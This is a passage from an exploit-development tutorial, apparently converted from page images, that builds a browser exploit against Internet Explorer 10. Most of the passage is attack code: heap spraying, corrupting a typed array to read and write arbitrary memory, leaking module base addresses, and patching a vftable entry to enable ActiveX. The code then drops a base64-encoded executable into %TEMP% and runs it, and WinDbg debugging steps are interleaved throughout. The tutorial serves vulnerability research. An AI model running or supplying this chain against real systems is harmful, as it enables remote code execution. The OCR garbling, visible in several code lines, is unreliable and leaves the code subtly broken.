

Reload the page and you should see [another](http://i.imgur.com/THq2mis.png) error:



OK, now is time to solve all these problems. Reset all the settings in IE and disable again ADODB. Stream with the utility acm. Here's the full code we're going to work on:

#### XHTML



```
buf = new ArrayBuffer(0x58); // must be exactly 0x58!
 for (i = 0; j < a[i]. length; ++j)
  a[i][j] = 0 \times 123;}
// 0x0: ArrayDataHead
// 0x20: array[0] address
// 0x24: array[1] address
// ...
// 0xf000: Int32Array
// 0xf030: Int32Array
// ...
// 0xffc0: Int32Array
// 0xfff0: align data
for (; i < 0x200 + 0x400; ++i) {
 a[i] = new Array(0x3bf8)
 for (j = 0; j < 0x55; ++j)a[i][j] = new Int32Array(buf)
}
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
// jsArrayBuf
alert("Set byte at 0c0af01b to 0x20");
// Now let's find the Int32Array whose length we modified.
int32\ar{rav} = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)for (j = 0; j < 0 \times 55; ++j) {
  if (a[i][j].length != 0x58/4) {
   int32\ar{ray} = a[i][j];break;
  }
 }
 if (int32array != 0)
  break;
}
if (int32array == 0) {
 alert("Can't find int32array!");
 window.location.reload();
 return;
}
// This is just an example.
// The buffer of int32array starts at 03c1f178 and is 0x58 bytes.
// The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8.
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
```

```
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
// 03c1f238: ...
// We check that the structure above is correct (we check the first LargeHeapBlocks).
// 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18
var vftptr1 = int32array[0x60/4],
  vftptr2 = int32array[0x60*2/4],vftptr3 = int32array[0x60*3/4],nextPtr1 = int32array[(0x60+0x24)/4],nextPtr2 = int32array[(0x60*2+0x24)/4],
  nextPtr3 = int32array[(0x60*3+0x24)/4];
if (vftptr1 & 0xffff != 0 \times 6e18 || vftptr1 != vftptr2 || vftptr2 != vftptr3 ||
  nextPtr2 - nextPtr1 != 0x60 || nextPtr3 - nextPtr2 != 0x60) {
 alert("Error!");
 window.location.reload();
 return;
}
buf addr = \text{nextPtr1} - 0x60*2;
// Now we modify int32array again to gain full address space read/write access.
if (int32array[(0x0c0af000+0x1c - buf_addr)/4] != buf_addr) {
 alert("Error!");
 window.location.reload();
 return;
}
int32array[(0x0c0af000+0x18 - buf_addr)/4] = 0x20000000; // new length
int32array[(0x0c0af000+0x1c - buf_addr)/4] = 0; // new buffer address
function read(address) {
 var k = address & 3;
 if (k == 0) {
  // ####
  return int32array[address/4];
 }
 else {
  alert("to debug");
  // .### #... or ..## ##.. or ...# ###.
  return (int32array[(address-k)/4] >> k*8) |
       (int32array[(address-k+4)/4] << (32 - k*8));}
}
function write(address, value) {
 var k = address & 3;
 if (k == 0) {
  // ####
  int32array[address/4] = value;
 }
 else {
  // .### #... or ..## ##.. or ...# ###.
  alert("to debug");
  var low = int32array[(address-k)/4];
  var high = int32array[(address-k+4)/4];
  var mask = (1 << k*8) - 1; // 0xff or 0xffff or 0xffffff
  low = (low & mask) | (value << k*8);
```

```
high = (high & (0xffffffff - mask)) | (value >> (32 - k*8));
 int32array[(address-k)/4] = low;
int32array[(address-k+4)/4] = high;
}
```
*//--------- // God mode //---------*

}

*// At 0c0af000 we can read the vfptr of an Int32Array: // jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60* jscript9 = read(0x0c0af000) - 0x3b60;

*// Now we need to determine the base address of MSHTML. We can create an HTML // object and write its reference to the address 0x0c0af000-4 which corresponds // to the last element of one of our arrays. // Let's find the array at 0x0c0af000-4.*

```
for (i = 0x200; i < 0x200 + 0x400; ++i)a[i][0x3bf7] = 0;
```

```
// We write 3 in the last position of one of our arrays. IE encodes the number x
// as 2*x+1 so that it can tell addresses (dword aligned) and numbers apart.
// Either we use an odd number or a valid address otherwise IE will crash in the
// following for loop.
write(0x0c0af000-4, 3);
leakArray = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)if (a[i][0x3bf7] != 0) {
  leakArray = a[i];break;
 }
}
if (leakArray == 0) {
 alert("Can't find leakArray!");
 window.location.reload();
 return;
}
function get addr(obj) {
 leakArray[0x3bf7] = obj;
 return read(0x0c0af000-4, obj);
}
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable'
// v
// 70792248 0c012b40 00000000 00000003
// 73b38b9a 00000000 00574230 00000000
// ^
// +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x58b9a
var addr = get_addr(document.createElement("div"));
mshtml = read(addr + 0x10) - 0x58b9a;
```

```
// We want to overwrite mshtml+0xc555e0+0x14 with jscript9+0xdc164 where:
  // * mshtml+0xc555e0 is the address of the vftable we want to modify;
 // * jscript9+0xdc164 points to the code "leave / ret 4".
 // As a result, jscript9!ScriptEngine::CanObjectRun returns true.
  var old = read(mshtml+0xc555e0+0x14);
  write(mshtml+0xc555e0+0x14, jscript9+0xdc164); // God mode on!
  // content of exe file encoded in base64.
  runcalc = 'TVqQAAMAAAAEAAAA//8AALgAAAAA <snipped> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';
  function createExe(fname, data) {
   var tStream = new ActiveXObject("ADODB.Stream");
   var bStream = new ActiveXObject("ADODB.Stream");
   tStream.Type = 2; // text
   bStream.Type = 1; // binary
   tStream.Open();
   bStream.Open();
   tStream.WriteText(data);
   tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
   tStream.CopyTo(bStream);
   bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
   tStream.Close();
   bStream.Close();
  }
  function decode(b64Data) {
   var data = window.atob(b64Data);
   // Now data is like
   // 11 00 12 00 45 00 50 00 ...
   // rather than like
   // 11 12 45 50 ...
   // Let's fix this!
   var arr = new Array();
   for (var i = 0; i < data.length / 2; ++i) {
    var low = data.charCodeAt(i^*2);
    var high = data.charCodeAt(i^*2 + 1);
    arr.push(String.fromCharCode(low + high * 0x100));
   }
   return arr.join('');
  }
  shell = new ActiveXObject("WScript.shell");
  fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
  createExe(fname, decode(runcalc));
  shell.Exec(fname);
  write(mshtml+0xc555e0+0x14, old); // God mode off!
 alert("All done!");
})();
</script>
</head>
```
#### </body> </html>

I snipped the value of runcalc because it was too long. You can download the full code from here: code1.

Use SimpleServer to serve this code. Go to 127.0.0.1 in IE and when the dialog box pops up do [what](http://expdev-kiuhnm.rhcloud.com/wp-content/uploads/2015/05/code1.zip) it says in WinDbg. Unfortunately, IE crashes here:



6ef827d9 a1b874376f mov eax,dword ptr [IEFRAME!\_\_security\_cookie (6f3774b8)]

6ef827de 33c5 xor eax,ebp

This might be a problem with our *God Mode*. Let's find out by modifying our javascript code as follows:

**JavaScript** 

```
var old = read(mshtml+0xc555e0+0x14);
write(mshtml+0xc555e0+0x14, jscript9+0xdc164); // God mode on!
alert("bp on " + (mshtml+0xc555e0+0x14).toString(16));
```
We just add an alert right after the activation of the *God Mode*. Restart IE and WinDbg and repeat the whole process.

I must admit that I get the Error message box a lot. Let's change some values and see if things get better. Here are the changes:

**JavaScript** 

```
|\text{-thm}|<head>
<script language="javascript">
 (function() {
  alert("Starting!");
  //-----------------------------------------------------
  // From one-byte-write to full process space read/write
  //-----------------------------------------------------
  a = new Array();
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  // 8-byte header | 0x58-byte LargeHeapBlock
  // 8-byte header | 0x58-byte ArrayBuffer (buf)
  // 8-byte header | 0x58-byte LargeHeapBlock
  // .
  // .
  // .
  for (i = 0; i < 0x300; ++i) { // <------------ from 0x200 to 0x300
   a[i] = new Array(0x3c00);
   if (i == 0x100) // <------------ from 0x80 to 0x100
     buf = new ArrayBuffer(0x58); // must be exactly 0x58!
   for (j = 0; j < a[i].length; ++j)
     a[i][j] = 0 \times 123;}
     // 0x0: ArrayDataHead
  // 0x20: array[0] address
```

```
// 0x24: array[1] address
// ...
// 0xf000: Int32Array
// 0xf030: Int32Array
// ...
// 0xffc0: Int32Array
// 0xfff0: align data
for (; i < 0x300 + 0x400; ++i) { // <------------ from 0x200 to 0x300
 a[i] = new Array(0x3bf8)
 for (j = 0; j < 0 \times 55; ++j)a[i][j] = new Int32Array(buf)
}
// vftptr
// 0c0af000: 70583b60 031c98a0 00000000 00000003 00000004 00000000 20000016 08ce0020
// 0c0af020: 03133de0 array_len buf_addr
// jsArrayBuf
alert("Set byte at 0c0af01b to 0x20");
// Now let's find the Int32Array whose length we modified.
int32\ar{ray} = 0;
for (i = 0x300; i < 0x300 + 0x400; ++i) { // <------------ from 0x200 to 0x300
 for (j = 0; j < 0x55; ++j) {
  if (a[i][i].length != 0x58/4) {
   int32\arrav = a[i][i];break;
  }
 }
 if (int32array != 0)
  break;
}
```
Ah, much better! Now it's way more stable, at least on my system.

Finally, the dialog box with the address of the modified entry in the vftable pops up. In my case, it says bp on 6d0f55f4. Let's put a breakpoint on access:

ba r4 mshtml+0xc555e0+0x14

After we hit F5 and we close the dialog, the execution stops here:



#### Here's the stack trace:



OK, we're inside CreateActiveXObject so everything is proceeding as it should. Let's hit F5 again. Now the execution stops on the same instruction but the stack trace is different:

#### 0:007> k 10



After a little bit of stepping IE crashes as before. It seems we have a problem with our *God Mode*. Probably, our problem is that we modified the vftable itself which is used by all the objects of the same type. We should create a modified copy of the original vftable and make the object we're interested in point to it.

# IE10: God Mode (2)

# *Fixing the God Mode*

Before doing something radical, let's try to find out where the crash is. To do this, let's add a few alerts:

**JavaScript** 

```
function createExe(fname, data) {
 alert("3"); // <--
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 alert("4");
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);
 tStream.Position = 2; // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 tStream.Close();
 bStream.Close();
}
function decode(b64Data) {
 var data = window.atob(b64Data);
 // Now data is like
 // 11 00 12 00 45 00 50 00 ...
 // rather than like
 // 11 12 45 50 ...
 // Let's fix this!
 var arr = new Array();
 for (var i = 0; i < data.length / 2; ++i) {
  var low = data.charCodeAt(i^*2);
  var high = data.charCodeAt(i^*2 + 1);
  arr.push(String.fromCharCode(low + high * 0x100));
 }
 return arr.join('');
}
alert("1"); // <-----
shell = new ActiveXObject("WScript.shell");
alert("2"); // <---
fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe");
createExe(fname, decode(runcalc));
shell.Exec(fname);
```
write(mshtml+0xc555e0+0x14, old); *// God mode off!*

#### alert("All done!");

